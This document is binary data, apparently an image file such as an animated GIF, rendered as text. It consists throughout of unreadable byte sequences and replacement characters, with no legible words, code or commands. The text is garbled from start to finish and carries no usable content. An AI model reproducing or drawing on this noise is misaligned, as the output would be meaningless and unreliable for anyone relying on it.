�@w�wWL��VtJ�߀�2أ~:ꩳ�:�Ev�<`L^��?L[7�[FE����b�`o����t��&�n�@L���3C;��Ӝ�e��������1|A@NCx���D���('y�kJ�W�z���+�(���]o^*����Qc#���E7Rx��M�]3_�8�oH��@�r(y�И�U`?��L6�\V@:����
��BvM|2�bX����١B|� fPb�3��=&6�ՠC8�AB_�p�+�b��E�)F'�!�N�B*d%edF1(D"Vw3����-Dx
M�F�R�G*��c��j\��	�	b�`D�X��ёF��ݨ��Z&e:��7������������'/�b���@ i�K�@, MV�����F�ԡ&'L��rb���ׂ��v��c1�z���e���B�'��iĚ��`;x;j��h��#�����F �9o�-^��)&��r{�dy�L�3u�O����@)@���WR�n3��?�P #���F�GC
Nt��#B���L"�	r^��fP5H��!��p�-��y�,ش�8��>��� ����?��B����%�KP�OgBU��?��R��t�t��nW� Դ �kXujV�nm���P3
��8g1����Ԩ
$�<ܫh�*��fU���]	l�U��U�9�GNs�A��56�Z�
'+�~Ʋo��YPӪ�����+hs����W�i�G�b����.Ma;[�ʖ����@�@Ɏ(�ͬR��e!W�X�?ơ���6���*6�89|�F pb�;�؎u��n�L�A&����fư�A�P�f|A�����ѵ�ti'4 �(0M���d&��Z^�~��j��p_U�	����p��a�v��{@ R�����-�>lK�������H�co1VfX�0�a�&w��Z@�?�W�f����.�Q &o��-��w������,�P܂^O�U�Z��aox�τƚ�����"�Mf��Y�S����ށe��K�J���X��Y>�1	��GǗ  ��C�I���Ad��3=g;s��Q&k B���$4��T�	̍�3M�Gߚ�> �&Mi���n��U|l���������Ʋ<Aǚb�m������v|�q��JzͿ��7l�dL{�ۅ���L�}���T4�o��U�����'@�F]�8��!���������.ݙ
��4��l=���c�)�{�۲萅/d��ve���@�WNu�� �1'w�Y��:d8O���<O����
�y��{|-�PG/d�O�c������@(c�e>�6s}�8����&�������]�����P ӌ��\M�;�gm�nO��� �"�.�����@d�u�>����Ɔ�M'�� �K�@�h�h^ ?�G/ զ	���w���I������V�ʬ{��4���i���x�P+šB��ryT��5��k�C�G��,�Oô@� �5xZ~Q{�v9�nFg��l��P˶DՀB�L�T|$�q��|�y�����),�.�P�%D2P�z�Ȁ�Wl��~��]F c��;�v@�[Ƈ|�p �����g��
Ơ�*(���g4���z�w_|U��x�wv�v~c�]@�~�%YF��I���/N)���h�`��@�_B$=�z��Wx��:��k�{<�n{fCXB��B��yA�0q'w����o�0 %�Z��A+U��F�
!��X�*6��7[Ue0��&Y��@}���֠��I"B��
%Kc?Yu���\8h:@C0Ѐ7ǃmȋ�l�����B>�1�(Ǘ�!w�t��h=ITPtF1�ք�2'� � 7'���d�֋�t�'���9�#2����ʈK�a7�r+u�F�(P �s�� �����ߘ���n��i��8T$>��~�/��/+ �@%xR-�Ï��A�8��8�'yE	av��d�(q�eQ@%tB)L����1K�l�A'�;�M�'��}��߈8��gX�n�vg���hB��K�Sy�t!�P'tR3�SFԔ�8���Rf(���Xig��@T G&TcV�G~�a��J���?��R^��v�#a0p��Ȗ�KdOd�V�G��%#�!�2'�91/53�#�4�W ߈�XQ_�p��S`[��d��,ځ1�q1�)���Z�H�*���)�y����V�dw�ᙎ�I�z����-�ѠS1IY5%5$�A�iMy����9�=��F`XCh�l��5�&*q|1"����9S�?%�{pFTF�0�s�8НM族�sW�*��@���S�zS3�����P?��J�9�`]��������DK*E-�@>�1
�!��!iPwPb
�)�̰�����Aʡ8���u�d6��UF�Y�Mj@��3����q��i�J�� 9� ��M1�
�y�0@ ����x��jS�o �$jB�`m*:3*q
�����!s�"�w�Z��d��IƗ����Z�Ya�`��n�
�����J�,T>=,Ū����@�T���M���JP��	�z����~!7���`�X��� �:�@��+:�թ�٘S�I$p]���3���)��C
���tV~�=�P��	�J+2�����/�٩�٘1
��R���
�39��(v�8@�%�����Fਊ@,��O�B��I�:��¢���?�US%&qi]I�xL�XA	f���b�o��
E�=��'��q 7��z-�?* ��A$[M�o۴#!S`���
`��z��{+�³�6�B�����1��!�x� �u�ZY����@ K;�$��i�'`��й����P�^�/��/^B�v8KtJ�C%4jPt� �Pg?:�����K #�$1��dM���,x��#<�8����n�/�����=Z�l���;��˭a���x��l���K�{��K>_S���[�ʞrB3#��i�K	������
Il���	[}�k$ E��=�Z���'^�\�ur�J)* �*�i�P�f�&l�� ���9�x��8kU�D�{��Ҭ�۞3*�DL��0�I���O�sV M �[}U|�X�7̼:L�`�pB��#?l��yi������<��{����w��;g�
���GÛ�@����:��^(�i#�:�3�]Fi����Ȕ:`����3�~0	s\}�̂p�[+>�;�||¢9k9�]M����j��э�l�f�Ɨ�so ����<}
KT�
��CϠ��<��yvR�t1-�0Sދi� �<��<ͳ\:��9�͒���`ɘ�Й�U�5�|˷�:l�<�"�1Z1�u�U�u �����*�<��퍷�����ξ����ćʸ�~����>|��,
|��qV G�������K�p��� Smڬn	=T��̝���,�<}���Հ��7�;���]^G�8p��K� ���9���Ry�,��`zL���7����r�������p����o]�a����K��b��,=�TM�CP˙y�0	���L}��j(؇m<} ?ٟ8������ 
FS8�f��@���) �C@�|��ɀ��>�\�=��Wr�0���|x)�l����\�mՋ5I��pS�u]u�F@	ȝĞ+�ܵݦ]�T�����PѡT�m�7�m�xwq��}޾�K�(�����{�8�Xj8�P���P`�2ɀ����>�}���԰-}�ޯ )�'�n�$�Q����t���U�x��䈪��=�Q��}�-ic|wa^r#���|qG�,�"����?���E�i���+�N��2.�N�0Y�[-u^^rN7���$��Q����!6����O���R^˨�VN
ѡ8Nf��ws'w���M"#�����t�֒�d'����u�Ɛ̒|��!_��尦��yA��� ����>�xK���p���O��U��1.T��REfO�.�&w�p�q�#ú�X �^Wg~Il�Nݧ]�NU)���r�k�r��Ʈ�S��]�����R.��>�~Q'fN7��2� �!�d��]"��������$ϒ+���.U8`a$kl�&��
���裱�n�+� !��
��w>���QGf�+/�4o�!S7V���h����w��$�6m�,��
��@���S��������v.J[��8چ�JO��d4 �n���.�,�,]�\���a6RPa��{<h�!�p�]�l_{��[ W m�N������0��/,K�F���� /�����6�#�4��fQ!���no�[o������ ����/ӏ��,�1!��@J�1��V�����_�e� x�
���F�Q���6�$����6��]���$X�H�5z�� �-o&�#a�5����#G�!E����c�8�����f1]��Y��M�pr42��@=�OD��H��@
�NwּP��c�V�l��٤�a�N5&R'�&"�`��v-?���+-�;�*u,ȫ�Jfu�rkW�3�.^l�\��,���r�&��)R�����.���7cG}���1eʭ,Y�\]���?s�U�ӻ��=��/�Ҥ	�>M uF���f�^8�lŷ��|,2�w���?��r�S�v�v:꯭s]��>��4ŋ�e����#���HkJ=�R�Ƚ����R�0��0��B2�1�ƿ�h	p)�,���T0:�:���ъ��.���q���8���@@ q���SdJE&[�+B	g��F3,+Cu�G�ƻ�0�D2���l��\J塐Jq��+�qlC;��R�/�Dr�-ZҢ4լ	���,��08/�� �ցt������G�g:�A�	b� L�2�%qHsUX	QXk�2>��5�R�UW�H�!)�M'X)���V	e�U�kV�u���a��� �m} c����t���Utcu�q�q�&h��v^����kUX�  <&�+���ف�i��wG��^�me�%h�	��)��3��͆;��^�}�(c�iV�S��^F.y��T��a�q��c�y�m�8�x���` ��A��lZ᠅�ֈ�z����i�~F�/|� ���t�&孻�o������p���V[� 1�n�os����ۈ}��*�����{�{�*q�j������ɢr���Hr�y.���� ���Ir#LO}�i��A����C���w��w�*^w��"o���' o�_~�!��(�6�u���\|�N�'�N�	���'����`[,�E�e�$���O�!�	F�<��k��� �du#�ZD0�AT����-8b7A� �,6���A$F�^�
��`t<��Z(҄�0�`XC�0$��a� !� � ,    � �  � #�H��A~
&\��!Ç
"J�HQ�6�/R����6����)�d�l'S�\y�A3�\頦͛8s�����1~�v����Q�۲m[�cŧP�B�իT	B�Z��V�_;��őlǲhϪ}ɯ�Ϸp�ɓ{�$���6#��,E�RR�G���È+^̸��ƿ�-|�_ܷ�ɳ�W�޾`'�0	��^ͺu�ȓ)[�<73痞?��0���`�����ȓ'�� �e��o�����no":��0
��WN�<r���Ӗ�Yzg�dw����D�V�3Ͽ?d��b�m��m.U�Wv���O��τ�g���	��s��4]���"_Gٕ%VB
G��h^��^�5}�ۂ����Qt�ϊ,�(�y 
h�p�u�{�ݘ#Y�B�M�"�A"FIaL�%a0)c\���{7���PC"=^ُ>`Y!bM���C�)�a��D�w٘[3���3���it�i睈��g�E�)�o�f�M/M�$�ϸ�K�n"B��u�9��Y&�Fͥ.���I���5��J��h��D�D?D餈Q��
��z���J[f�Y㯧�η�E
й���6k���Gm��ZW�7��+�� �/�*�D(*$������a���j���֒)�m�I1��1ܛq8�C�" �������ò�.,$s�<�2�c��Ā�+�C8�� �$|r��RX�Z��� ������+�?PM����3>�,�C�mgp�Y���K��r0N?c�q��Tmw���J8���@G*|mE��dxg'��5Ӥ�lٰ�6�Q���?uV7�xg�� K�I�_l2�VH��I�4ڎ��v�mO�l�aN7��M����0� z��>x�����J�����B��;������u�~	���樠��Y�����?}`��
���K7��K��k�$79�%|���~G��B�PjF7���l�Z�q0@��z�+� ����{��b�v��,��x��`<	N�x�[��Џ*a�`������N2ـ�G9Ĵ�0O�0&!�E�}X���=
� i+��?��1&|
h��@�|��0TP+Z���s�5	�P� ��*8�~A4�_��ˬQ��y#�R�:���[�E�>-��V�  I��4�	�s�"Y�4*q�L�S$! )�Шc& ;b�x���~ƀ���0&()�QHV"Ƅs���7��j*�%3J��LFІ��'X�!1�@J�*@��\O���>�0Մ�S��\ұ�ݴ�)L�!o�؇B�P¤�0�3�!��HӞ�?�����%�fHU��Lj��7��˙P����M�1���w12�IE�yB���Hjcp)�m����Q3�=j��x�K��З6�����?V�2y�Ƣ�LOz8��ƴ�h=j	�I�]���-W�T���aw��^�i�Ƥ&;udˮ�Q|��{��fZ�:Ғz�7�͙׻ZV�Wu�a�G��˫��g=[���5heF.�ZRn����謰� �൲�jf��L��]u@N�Ҟ���	,�'kКڵ���=)'{Y�����+f��
F��+�nRѸ��n�4-k,pK��r�k��.��	����~�K��b�1�⪗`��ڄ�>a�iM{���1�զZK];���h�.��_��V1�Пg���_����}�L��ֽ�u�s�I_	� ��/^zY�"桅����ڌ��7[>)���b°������C���V���o��������51M�kQ)���M~2b�)˘��uDj&S���x�=�2c�w)�n#/�BqO�ѻ��x0�׬Q�H��j��%{�
���[�s�\ S��V��2��,|�Ft�-�h���o>�%MZic����ta���>�Z/��I=zG�7���6����φ5c[kI:�" F(�����<oZ����rS��X��$�Y�j�4���v���n����} �o�io�1eĔ��h�̌��%�W��vk���w{#k*[��ַ���aM{����;,܎��%R��Y�hl������ ��\��f�|;Q �j��7����+&$7_H}�]l|Po�s�?� 6�����s�בx��p�nw�	x�pz��W����M����W����.o����C���m���ù=z�Ԏ�����5���z�rZ� 1��Y�t~�����#}��?�x�=�P3L�g!��1Y�g$����8�zH� P-s=O|��|���U/v�}����� ���D�����+|�L��=�	d1����%��?�������������z�s�� ���}K��/x�7xG� !�^�~��w�\=P�FP�c0l� �0�P �Vv�&}��_�`�1�P+%���1ߗ5� �����O���~�'zhE8�Q���8@�Pl��`���]��H�v�eK����7��
���i��B�u���PH��PN�����mV8t�gtX�,��8�d�(��-��������IUG����8�u�'�L�K���F	[���q=��.Eb](���������� �&�I!�XR��u��w��@��`��Gt��o��/���6�8�`*��/�VPC�dI�%c�X|����O���xy� "��y�������(Pr6��1�c<�P�XeG����u�q��8��8��u���0�P x�xDa�������-��V`C6֍���?�~�h|��a�	��8`�0� ���eUetβ���J�i� )u��D�������訐�@�8y��eL�A�@ѨA	&����3��Tdcn%Rj唼��9�
i�����ˈU�E���WB�Hը4�`���W���K���g����(�T	4i�v���P��M���?!�������-֠o��r5]��T�8a)�u�y�r�Ri��  ȗ��P0�+p��Ecy���@t�>ytC��K&5k�؀�`u��c���0�I�1���I	����T�M����a�}�����)�<*�I���O���`g`�ċ�a���ș�hv��R�`����8b�Q������G�9:l�t�Tf]�� hņC���� ���Y�l�'���!�������hK���>��I��'�{� ��yk�0i�Ę���z�B:Dգ�EJ�ip2�(J�n�> ��0'���P��]j�8`��ex���A��`�[������)��+�`���R�ĝ�g �K��~��C0��ѧT�xР�c���dj�PF����
sFz���4��,ؙ�pڍ�����=au��V�:�P��?��K �����=�A����hCKP��CN�WzIY��\ސmȊ���l䱬80����P��𕇊�Ӡ����������K��r����Vސ��0����!��ʞ���c�?JT���P����0����Q���3t�� A��YQj�-��?��8��������q�_8�At`%믨YF΀��Ҳ���0�UJz�C�X�X�����a� ;�CK�x�P�Gx &�A�������?���U˭j
��0�4\[��K���$%��y���0`!�H��I�kxp{��@�%{�e��˷����8� �i�P
W�ٖ.
�j����p!��b��W��ء������s�*���+��K���<)j�]����{��P.��n�o^ԴƠ�����`�C�Vۨ�S�[��Qp���Ɩޙ�% �۸� i[u̗��Wv��T�������{6т��ԅ�뷄Q���KN�*:���Ge��;�@ "l!�:��� |icڴ��N���9����`ҷ�����?�@hӤ�NJ�K!egbw�H(�#\8z�&����m�@�@�`-ܽ%B���L
��q����?��5���m�M@����0J���ѸNlż��7�M�X��Y�1\F�,Kh�c���;�;L��ʤ��T�ڝ�hY0xH�uLx|y����m;�o`� @X��� þ��yk�����@���:ɧ�G�	[r�M>'�+�ulǋ��x�����m{] �Uy�W������S[���&���Q0ܕKj����*
�%��G��ɬ̋��gk�O������ �|�t�ñ�8��Ͷ�˺\���K��8���KG�����CϬ1:��g+�%�Ƿ{]M��0�$�σ\�-ˉ\��L��ߑ�
�ݯ�̤��<����	�E�@{��,����?��������%Ox����*�)빶l�pˢAӬ��W������r�����ek��<)���:�����jM�&��������W�Q��+�����n2+bL�խ��S��a�@\���z
�}���ꒆ�7�u��� �o�Ϡ��'m-�
S=���(�·�؊�0<�ە�0��әZ]�k���}�mԟ}I��C�l����w(~�'�S�ý���҅�}����_��amtP%^��*��*�����C0�Hܸ�mɽ�t���l���o�
ԍ�Vy�-<٭����Y�&b޷m��a�'��Gf�>ŐN�G��Ԟ��"N�}���rd3�N��������>��>�-քa_ԫ���6�z��Ѣ�ܟ� �����~ ��8 ~���˾���<����b�~��ƎF|�n����s-��=8���
*n�n������/4���b>�����������k���$Hʜ,���٘�����M,R�h*��VY�~��T��J�������>����	;�Ev�k��K��}����1�$��P �x����;>;��]�(�B� ����<.���GDW�5��l���>��*���~�Yc��/\�(�n0�����%�=\���*�e�z�E��I��s������⤞{��9�;������.$��3�#�Et���6�>��ܸ���������eϐ�<�W�TM�����N�"?����A�@ �m�K�(|��~��>�E�����ty�79������`2��~!�Cj�5*@���|,_�N��,�1m�{No�^�1�B���9N�B"���:ȳX���_N�����m�k��̶^��r��8�����-��ba!�%%8�A�D���e׶o�H��MNW���t�췷11p*�p����-2�ZUa�<}�N��l��#h]��_���KOp�Eԅ�l��r�w�,������o�B���CΟ��
��>B%
�=2b���4z0��!%2���ѐW�]����G�!E����ą�$&���*����5k�˦o��|� ��A��d�t̙��h��xT�H��
6l8k��x�ԓ��?DCv	��(W�\3�3T4m���W�/�@�&,)K�v���IT<lL�Z죯`���3�^�,�-<��۔X��U6�{�����������򯚹��	g�Tћ&ɷP���s�~�PA5�3h�	�����Y�(实 ��ؿ���-��������%�xqD�Mz���$ �B�D�n;����N�k�P9=������У�Y�7s�!��J�D��;qEp��E��nF�6I�	�aI
&L��pj&07d�7c�SR8ZHh�(��*_|Q��R�A�����TB	'�1�����H��'ďR<J'[���;	�1F,���F0K�q�zz�qH�j��&5�c��#������OJ;i�sO=eD��?�z�1/��P̜=4i�Q�:�h���4�JYtM7ųSQE��QIepTE�U��|����$mi��H$��^�3�+	8��I�t���P3���Q"�}��Z���}��M��Q\NG�\cI}��e��3kr��5�-�V_&�f�^��g�g���A�����L9�V�-��5�-�h��p>f�M�aVыWb�|Y
J`�PV0���~��z+��z��-Ž��'�H�
�����lV��w^W��m�Y�ۺn���f����$0�q�	f�$*ݶ��yaw�o���ˡ��+
�
��h���!?bG+WZZ�g�q��gty�;n�%�xu��~=��ۮ]��F���{Woh@
�����1��gޣ�K�]�ԭ��n�Sp;��{D������.jX` �~W�oz �	H��矝}��BBF�����Q�7"���s� 8 �# a�G�����ÀDi�?�A���<f�`�wA��$6��=R�}�4�7�pB��� `؝|d�y ���!4O(������	V8�P�0#x����*�3��A��f� #�"�A+f �#$ް���<�\�bPJ�#��#��� D�3�#"�(F���#�,�. 	B�6�{�?�����"���P�!��|� �� �C��d(E9'���d�Q�V"�z��?l	�L ��d�JȊ��  �EHt�CN���l
� �ٝ����6YY�n�D���7��>h~җ�L�*�҃*��#��>vyHN�s���`�[~��D(7E������);��i6�4ؤ���C��d�=�G.#J�0T�	��?*  !�65�C� Gj��fHg�O��#�Iw����1 ?�v��GF$ L$j/����$�Q��=(���05�WG*��0�65� �Z v�(��)S�J�W�H<��W��3���'�XȆ䠯;�Be-{Y�fV���lg�f٨U6��me�6����j���լ�ڪQ��V�mmm{[��V� �"`&��.q���׸�eBs��\�B�	ҥ�t�	g0���v��]�����x������E�z٫���7�o}'����B"O�s���j NG@  !� � ,    � �  � �E�G�������[Ȱ�C�#Fܦ� ŋm��oc�mC�t���ȓ(���%˂�ek6�&�_85jT���Ϟ	S��/�УH�����iŧP�>5x�<W8����W�������'?�*]˶�ۃ
V�<�U�]�[�����lY�h�Bi����n��J7�V������/`��k��V�\�uouY��_}Q�|s�,f�D9˞Wnժ�@�]z��7?϶~M03A	��#�|�*VǢ{řگ��Q�Q��0��C��%M�7�խ�Z.ȯp���m7g,>z���Z�)�����|"��|��o��p��WP E�R��By�x��Ơi�QaE���NA+�@?����W߇����j�) N׬C͏��D�.�1�֘��5bu�崎�@�")�%AH&ɘ�L�"ec]�Ϗ���`��e�]zy��5	�^b5s�5i��# ��o����-h�^���?���K4���fZ腇ʹd�4���3���i���������)|�zJ�n�MRi萪N/��돈,C�����vW���gWi��ί���+�K�BI�-�l��y�H�57#^�"�+1��,��:֨C�
 Pa���Xჸ�+W0熔.}�څJ�� 1���S1�� �B�`*������e.�覛`]YI�@,1����˵�"%��b� �\�r#��D�f�?R�s̯�;A8�\{-M��*�-tD)m`�F��tU1���گL@���L�1=[�3� wͬb'�Fv�
�-�����0�J8���
v��C�]=n�J��5}��F�n�|�\@BAN��vԋ�CG �P��J>��z��O杏]R袏����>�鄳��"Q�!��G���gʷ"QѻD�|D-UU:��#O��O �����B**, }��L��Q�}J�{8J�#	̗����(�
d���E�~>X����� ���I��?�	�x ��
G���C�{&���ѯX��ƀB�(�K@��z� ��b>����(&>��1���P2� ��s�8�E�ҝ�{��8����s��`C��8��1v��n1"!D	p����@�U�D4�J�[�������q)+q@�xǤ������@46Q~V@$���:����$'��J
��{��$��Ҍ�<�G)0	���$?$Y�`P�oA�~�@f�ғ�%��CY� ��f0�EVxn9]	�[r�y�|"5C9�d���f7oc�V-�]|�A.���q�ҙ�d�@A9������Lh0�iLV/�z�|0�l��tbAk'S&T��TL6�SO;"�
�%[��Z��(��?�B��i��-����Z|��?��JL���5b��̩N���l�&]�D)A����4��RsvR�=s�B�hsQ�*Ue����[U�W-P�W���l�-e���M�h�[�W��M���j1���|ru-�(�_�Y��T��L�*�X�J�"�JczZ:�^�$ @A�h�����#F�:��b�4�>�[���N1�����E���X7���6��K������z�����q�j��& �����tDW�̸�?�YNs�TAb0\#�״�u,��[^�V�
 \oJ�הH����,9�jK�6P�x�7`�M1��$�`/� {m�Hl��� �/���q���տ8&n��,{�.�@�SJd����{Y,_	��g�]�c�r8��-���uU!��)M���� ��a�m_,a��W�v*�E������o򱈱"�'��`s>�D���hN���<�Ζ�� ���;�yK ��nw<�7�O2�G��$/��ts`1�+ ���tg^o*���<�F����B=�h��Ԉ6����f���@(@�Q��l����*^ٴ���J��.���\��A ;��.3�Ϭ�e3:��,FA�� ���-H`l�"��}i)F_M�`��	����@|moc�{ޥ�7��ى�	�% `Z �'.<(\�X��J �+L<y���༡fx]��V��9kJ�C-8-@0us$�@l�N��H�xd^���U��-���t&�y����A��K}�xA�A �_��o8���I�lmx*�=N�{��lW��m[��8���]N����F�CA�.��`�d�yxX��.���$�D
6�x&}�I�<�5[�,̝-�������t0�:�s�XQ9����& �Q?-�g�m�{R����0y�A������|7��;`��!T�zD�,����w��Y	��wt �}ҕ
�o�R~�'|w�~�g|ȇu~`C�Wzɱs����2m�xEX#�l�y�gjfCA}�G�ǀR��| p}`E�%��������ҁ���}��v$hf�@��d�~�C0~,���7u�y @ 0 W�e"6��z��2�
��O4a��}��tH�iFr�ׂU�~1�� @t`�8�;W"a���n1�`��L�a�gt� 
�����l)q�T�y0�w{��$��x`�)��'�����6�`�X�Y�g��: �1 �,�������2H0��h��!���@12�f��e�������o�v8����Wx|z�V\W�P�0���x�1�8�`d4�e��F8���}�^�(�yW�Z�������$���+�B3Q�`�Rl�j�o5��I�hu `�m�c���(�h�b-���8���0HOƏh']]JHjJ�'�V������s88����`��R1�2���S��I�D�A)��~�6ju��∐�zx�6Ub�zQ��P*�p37�8����R�8�EXtu %�IـK	����ߖs�6�8�Y��+��6�
����I��c�qo�lo��/���7e��Q�A���X�X�%b��R1ᐓ�c����*0r��`#(o� C��H��ø����u��D��1������y���+5�ӛ�`��%�舌&��o���؜kI�$��6��ft`��������	�� � H�!it%���5���Z'�Ufg�e��9��9��a���X��p�(c�(��G������ �I��7�H� U�fe;FM��؎Y�!���`�R1���� +��������H����9s' ���v�N��t��ɝI�ᙙƠ8`Tz�	jK��"��J6��l��8`N��6�t��Di���H�iJ�&J�7�I��ɢ
��m�f�pC:�^��-G�v�?
��f�@��ٝ�!���Ơ�TZ�B��k���7����J��:�-�o�t&���*\V�51ɟ�ʦ1���Ӡ�qZ��i�B8HY��7�G9�z�n�GA	��N�c���&�������9���J�a/z	����
.���cj��p�z��NF0(�mP �frF`�8 XСհ��ɝ�)�+� ���s�u���%�D���~ڨ��0���r���d ���Z������'��z�TK�3+�WʰZ*]@ ��ڳ�Z�CK��zr�!kC��TK�����`�[%�������:���-���҅<k����6��
Uhk���~�����:P�:�m�zk��-����Ƴ5TC�X�B����{r(����X�T`uq��qڴ(+��P p{�qz�/�r�z���@�Z�]˺A�Y�;{����ʸ� �Jt�����)ۭ+�C�x�r����;� p��@��b���:�����Q� �C[���P�h��K�� � {�A��a1U�����ƛ�wz�����k��۳5�@Q��{��� ��[ ����@z��T�������\n1yy3L�*����B�Ѐ�P���:p�~��:��(�M�������@�.��Ơ�ƀ���|�=��m��������P� �1��é}�0M��`k��}j�ի�Y��[Lo�@aL����z��	�q��!�A��㨛[�/�� 5kV�[�v�",��*��{������p׹��p�/:)B�Bl�D<������l@pʬ���{���ʈ�*�-���s<��3�����r{�q $�M��L�:��K�j��
��A{�R���L�,�(7���9p�H�L�q���+�� )t��\�ɸ
����07�t@J$H���'��S,�#���������� u�gDzKc������`ɻ���1��+Ĝl��K�z�eD�kX���(���+O���������<�͏L�5���*}�&�L"D�,B�RY�Q|��/� gI���������L��l�!��\���
���gDgDYm5��]��~B'�-T�w��TZpĬBp��I-�}<�vݳw-W˓ ��yS(sF��ī��}3�
,���URα���˒m�clu���g��/�mC���\�����[ O�y�3ӭ����R�c}�?�ܲ��۽m�" �4X�����s]�$�����
�@�`��Խ>�jؽp/����b=ֲ����؉5m�B�$;@F�-���*�"����r9����=�Ss�׭��BϠ&�a�q�������@T��o�x Un�(\�%���\�u��yӽ���Z��y,�''A�o���@T`!��B�D3�;�w-l� ��]J�!��(aJN~LnD֧8\}��2*�}RQ�q��@��� ����QJd��rt �,�g��t��S|p~|�y�w:"�>�ӊP~/���@���PkDP(
�L���
�0	o��$�����A=�W �Gu�>�356���P���A�QP�J� �N��0	�N~�l��$\�"�tp�@fk1�{Fv^BN���P1���� ����A��)0�C;���r�肵^�>	��J�~0��[@���0�`��W�7��>m�n�߾B*���j��~�!��=��w<*�3{��q>��W��U��?~Fd:铈4/�����.>��Z��@���X��
��|U�r>��U��qI���N�8�/�2���-���W�Q0��/w�\��@ 8 ��O ����O�!��j�:#��� �s/��z;�C��P�tJ�2���]����ʁ�g}�'1ׂ!���$�!|�1��T�V�����Oe��fo�\��>$�2����0!����/�4A��5���ڞ��y��|T��?�ï*E�8ԗ��#���O���電�u����'���$(P`A�	Z����C��.��8q��d�����/���|�O�I�"�d�����t�S�XC`9���E�'��% t�A�I��|	bE�'��!�A���B�z3��ɔLŎ�ɲ��6o3��W�qeU�+EJ�'�>�{���N.˲�R�f����H�$Q�,\ٲC�>{f�')D��o&	�U`R�����SKX����ü��]~��w�IL�����_)�f���~V$�f��Kٵ����le���.|Rc�[�J^~�y	���Zx%ݱc7�0!]��B�8ȾzC>T�%h�s?yҙ�	)�!@��+��[�C�k>����<3�*�Ct����)!�	.p87��C{��2fTHa� pETrI�J��ƎD+&_��!oV�D�!�ņ�D� .��0�@�W�jl�f�k���X	�, ��)��OU�'���y�J9_2�"��y�<��g�t��,0B
0b�!�dɞ  UR0�	)�DeJ���!�0b�3{0��3��tIh0��VY���EJv��~���c��!��ٖ���J��1�؆�t(ه�y�Wi'U���!��i�%o8��V*��*A�!��TP�o����+a��y����vWjX e��D}�V�!L�9!�}�V0�A���_,��c�!t`�ʈ1��E�=v)ڈN���((�åx���x�i�!���c���Y��~Ȟ�Ov��/"J?�9k����A�$����Y�-�!��xA��n�ѕ�m�h@�4�ӥ["�  Ҙ���[[���u(b�#�3���Yf��"f��NR�?sZ�*��G5��Ņ�؈ �nH�,K�{�����F��t��:�G��!�.��ѱ��N}�)5��a_�RX�h�G��|�����Vާ�Vt���.�k�]b�<��|��¶��!��Q�]��@��-��'�
V� � 暧 �
"�� ��7A�T�^,iE�"b��@w�G宆B�9�!sb�P��21!�w�(>	��
1C��D(:�ߢ���-&��	Y�b��E0zqL�.�xF4��f��.���g����c9�g��x����G@�w��?
y�'ĀBO�� !� � ,    � �  � ���0� ��*\Ȱ�Ç#J�H��ŋ
��R���G����G��ɓ&1^\ɲ�˅�5���M�E�)r�ϗ@�
*0&͙����	�'ʔD�J����ћI7�i���W�`ö4��jV�y��
U�۷��=Z��֭L���˷o�l�L�kS�V�o��������/�9(;����C�d��1��,#�,�0V$ֹ�sIа_�Lٴa��5��,C��0%O&]�i��Y3n�@` ��6�7�vi��UT[��B�D��P�p��-N�XsZ��;^#O�!����_�{g^������F�<��W�YK���G�C̈́�8^6�P�``�W�m�בM�c̈́QC���ex�	��!VIy��F$Rs���H�
Q���0�؂���9�褎��%B~v�1r�_]g��>O�x�+��B�T�ؕX�'�i��x�:aNh͉�0Q�?`,��lʓa��m�^M��3&5ψ��K�&���
#��E>Ϝ����ZC�� ��
P"A�����/������<�:��J�:��5��C���j�o�z��EVw��e�
���J�:��z牦F*���"����"hd��M�N/��Zm��nk�����*��+��^z.~�HN�� ���ċ-��bЇ�⛯�`�{e��V'�������ӋȼZΝM`0�?�Lq���*�O K��±/1����w.�������rK��[�}RL0AS�s8�$r8�,A�V��O�G/s����T��q�#��5"K�!A�x� ��ǚ��?Y|�1kK=5ǈ�25�'/ф����d���K�8$�1��p��.���L`�9� B�G>��bW���L�	��硇N�R���:�X�B()X��y�-;�)M�C������������ӏ�/�|?Œ����Kd{���)������O����O(*P���6�ح�}��^����c��J��]�vwT0�#	^a`�!*X &�%@六XD�?�@��o�� �dH?��~�0�g��Є$|���*d��k�$HA��P����§	`bw���ш/D�Cf(C���$����ZQ��+a�(���Ab��D�TP�k�!"zh�,f��[,`
}�6�Q �p��h@��8� -d�P�����J�����F��#�!�IRR"�bKdr�) ��x���y\�V��Dҕ���,3�5�@��@�
Tp�B�R�t�0���c ����%0��L���b!��k6Or�7%��I��"p�,i���7��Ӭb5{y� ��X�� ^�ʴ!��-� 3I�Z ��U�&��J �l��'C�����С�\�=��ҕdr�(F7J�v���a�?ZR�&���!D[T�����411�Brt���B�Ӟ�tz@�G��1�Y^���?J@�(5�3U�S�hPTªp�]ڼI�ۭT -�H=Rh@��* �Y�ԁB��j�V�^�os���JوD�~�+Y�QV�����:m�K	ԁ�����"�޵�ɬ_9[�� v�L�(/}X��*��U��"[�+\ �CE�?, �{
���_K@���v�5�[h% �bbF�G V(� �ebSk����^m�@���ζ��hR	�Nv����N��]#�&( ��X}�J\� ����� �����A��ڗ�e%�mѺT�^Q����A�at0�1@P�>l�`�y��A�ʸ�ei>�ph�����}����2c��(�T ���؂OW�j�Xj����c}���4��{���6s���K�f;�X����L`@� A�;@hBWCj�dh�[%_�	>�q!`���o��t�bϒ8�`�Q�?����]� �#0��+�P����-}�$���յ�~�\�*_9 l �9@p�f�խ&�Ԕp���I2/���gyF��Vr��kVO�x�c�Ǩ�`�e/ڂ�@5:��V��Ț����m���w����&[��(i�s����F5��]�C����5�f#�mO�O�pf�#����~�`+4���@ f�c�Ξw�)�c���x�����Q�R���3������/�ES\�L���9��fӛ���"t���:���ӸW����ִ_�a�&W7��Ȃ�L	���8�y��s����:���1��E:)�-ɛ�tqc��e���}�4�x�-������6<�_��WG퍷 �`�K�鼾��2�̆X�0�<�>�5/=�%.hAכ�P��ɬm{6��
���ܻ�
9���9[][�����̏�u��|�^o>�; �_p�pP�a `�ۿ���![ �W��gu� zǗ|5�u�j��|�V>G}�� �{T��}�'p&�i~�	痀Sb|��~Zq�V�7o<��V �A3�SA<�  ']����C u@���G	,؂�u��l�F����t� 3!C5�A0R�W �aއi
